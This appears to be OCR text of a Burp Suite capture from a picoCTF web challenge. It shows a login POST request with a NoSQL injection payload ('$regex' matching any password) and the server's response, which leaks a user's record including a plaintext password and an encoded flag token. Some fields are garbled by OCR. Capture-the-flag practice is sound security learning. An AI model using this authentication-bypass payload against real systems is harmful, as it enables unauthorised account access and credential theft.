 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: atlas.picoctf.net:53436
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://atlas.picoctf.net:53436
8 Referer: http://atlas.picoctf.net:53436/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"email":"joshiriya355@mumbama.com",
"password":"{\"$regex\":\".*\"}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Accept-Encoding
3 content-type: text/plain;charset=UTF-8
4 date: Wed, 27 Mar 2024 11:38:17 GMT
5 connection: close
6 Content-Length: 237
7
8 [{"_id":"65f08cf30112a251482f8d60","email":"joshiriya355@mumbama.com","firstName"
lastName":"Iriya","password":"Je80T8M7sUA","token":"cGljb0NURntqQmhEMnk3WG9OelB2X
c1cUwwdUk2cGFzcWxfaW5qZWN0aW9uX2EyZTBkOWVmfQ==","__v":0}]